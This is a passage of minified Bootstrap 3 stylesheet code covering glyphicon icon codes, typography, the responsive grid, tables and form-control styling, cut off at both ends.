before{content:"\E129"}.glyphicon-hand-down:before{content:"\E130"}.glyphicon-circle-arrow-right:before{content:"\E131"}.glyphicon-circle-arrow-left:before{content:"\E132"}.glyphicon-circle-arrow-up:before{content:"\E133"}.glyphicon-circle-arrow-down:before{content:"\E134"}.glyphicon-globe:before{content:"\E135"}.glyphicon-wrench:before{content:"\E136"}.glyphicon-tasks:before{content:"\E137"}.glyphicon-filter:before{content:"\E138"}.glyphicon-briefcase:before{content:"\E139"}.glyphicon-fullscreen:before{content:"\E140"}.glyphicon-dashboard:before{content:"\E141"}.glyphicon-paperclip:before{content:"\E142"}.glyphicon-heart-empty:before{content:"\E143"}.glyphicon-link:before{content:"\E144"}.glyphicon-phone:before{content:"\E145"}.glyphicon-pushpin:before{content:"\E146"}.glyphicon-usd:before{content:"\E148"}.glyphicon-gbp:before{content:"\E149"}.glyphicon-sort:before{content:"\E150"}.glyphicon-sort-by-alphabet:before{content:"\E151"}.glyphicon-sort-by-alphabet-alt:before{content:"\E152"}.glyphicon-sort-by-order:before{content:"\E153"}.glyphicon-sort-by-order-alt:before{content:"\E154"}.glyphicon-sort-by-attributes:before{content:"\E155"}.glyphicon-sort-by-attributes-alt:before{content:"\E156"}.glyphicon-unchecked:before{content:"\E157"}.glyphicon-expand:before{content:"\E158"}.glyphicon-collapse-down:before{content:"\E159"}.glyphicon-collapse-up:before{content:"\E160"}.glyphicon-log-in:before{content:"\E161"}.glyphicon-flash:before{content:"\E162"}.glyphicon-log-out:before{content:"\E163"}.glyphicon-new-window:before{content:"\E164"}.glyphicon-record:before{content:"\E165"}.glyphicon-save:before{content:"\E166"}.glyphicon-open:before{content:"\E167"}.glyphicon-saved:before{content:"\E168"}.glyphicon-import:before{content:"\E169"}.glyphicon-export:before{content:"\E170"}.glyphicon-send:before{content:"\E171"}.glyphicon-floppy-disk:before{content:"\E172"}.glyphicon-floppy-saved:before{content:"\E173"}.glyphicon-floppy-remove:before{content:"\E174"}.glyphicon-floppy-save:before{content:"\E175"}.glyphicon-floppy-open:before{content:"\E176"}.glyphicon-credit-card:before{content:"\E177"}.glyphicon-transfer:before{content:"\E178"}.glyphicon-cutlery:before{content:"\E179"}.glyphicon-header:before{content:"\E180"}.glyphicon-compressed:before{content:"\E181"}.glyphicon-earphone:before{content:"\E182"}.glyphicon-phone-alt:before{content:"\E183"}.glyphicon-tower:before{content:"\E184"}.glyphicon-stats:before{content:"\E185"}.glyphicon-sd-video:before{content:"\E186"}.glyphicon-hd-video:before{content:"\E187"}.glyphicon-subtitles:before{content:"\E188"}.glyphicon-sound-stereo:before{content:"\E189"}.glyphicon-sound-dolby:before{content:"\E190"}.glyphicon-sound-5-1:before{content:"\E191"}.glyphicon-sound-6-1:before{content:"\E192"}.glyphicon-sound-7-1:before{content:"\E193"}.glyphicon-copyright-mark:before{content:"\E194"}.glyphicon-registration-mark:before{content:"\E195"}.glyphicon-cloud-download:before{content:"\E197"}.glyphicon-cloud-upload:before{content:"\E198"}.glyphicon-tree-conifer:before{content:"\E199"}.glyphicon-tree-deciduous:before{content:"\E200"}.glyphicon-cd:before{content:"\E201"}.glyphicon-save-file:before{content:"\E202"}.glyphicon-open-file:before{content:"\E203"}.glyphicon-level-up:before{content:"\E204"}.glyphicon-copy:before{content:"\E205"}.glyphicon-paste:before{content:"\E206"}.glyphicon-alert:before{content:"\E209"}.glyphicon-equalizer:before{content:"\E210"}.glyphicon-king:before{content:"\E211"}.glyphicon-queen:before{content:"\E212"}.glyphicon-pawn:before{content:"\E213"}.glyphicon-bishop:before{content:"\E214"}.glyphicon-knight:before{content:"\E215"}.glyphicon-baby-formula:before{content:"\E216"}.glyphicon-tent:before{content:"\26FA"}.glyphicon-blackboard:before{content:"\E218"}.glyphicon-bed:before{content:"\E219"}.glyphicon-apple:before{content:"\F8FF"}.glyphicon-erase:before{content:"\E221"}.glyphicon-hourglass:before{content:"\231B"}.glyphicon-lamp:before{content:"\E223"}.glyphicon-duplicate:before{content:"\E224"}.glyphicon-piggy-bank:before{content:"\E225"}.glyphicon-scissors:before{content:"\E226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\E227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\A5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20BD"}.glyphicon-scale:before{content:"\E230"}.glyphicon-ice-lolly:before{content:"\E231"}.glyphicon-ice-lolly-tasted:before{content:"\E232"}.glyphicon-education:before{content:"\E233"}.glyphicon-option-horizontal:before{content:"\E234"}.glyphicon-option-vertical:before{content:"\E235"}.glyphicon-menu-hamburger:before{content:"\E236"}.glyphicon-modal-window:before{content:"\E237"}.glyphicon-oil:before{content:"\E238"}.glyphicon-grain:before{content:"\E239"}.glyphicon-sunglasses:before{content:"\E240"}.glyphicon-text-size:before{content:"\E241"}.glyphicon-text-color:before{content:"\E242"}.glyphicon-text-background:before{content:"\E243"}.glyphicon-object-align-top:before{content:"\E244"}.glyphicon-object-align-bottom:before{content:"\E245"}.glyphicon-object-align-horizontal:before{content:"\E246"}.glyphicon-object-align-left:before{content:"\E247"}.glyphicon-object-align-vertical:before{content:"\E248"}.glyphicon-object-align-right:before{content:"\E249"}.glyphicon-triangle-right:before{content:"\E250"}.glyphicon-triangle-left:before{content:"\E251"}.glyphicon-triangle-bottom:before{content:"\E252"}.glyphicon-triangle-top:before{content:"\E253"}.glyphicon-console:before{content:"\E254"}.glyphicon-superscript:before{content:"\E255"}.glyphicon-subscript:before{content:"\E256"}.glyphicon-menu-left:before{content:"\E257"}.glyphicon-menu-right:before{content:"\E258"}.glyphicon-menu-down:before{content:"\E259"}.glyphicon-menu-up:before{content:"\E260"}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014   \A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\A0   \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.3%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.3%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.3%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.3%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.3%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.3%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.3%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.3%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.3%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.3%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.3%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.3%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.3%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.3%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.3%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.3%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777}caption,th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;margin:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{display:block;font-size:14px;line-height:1.42857143;color:#555}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio 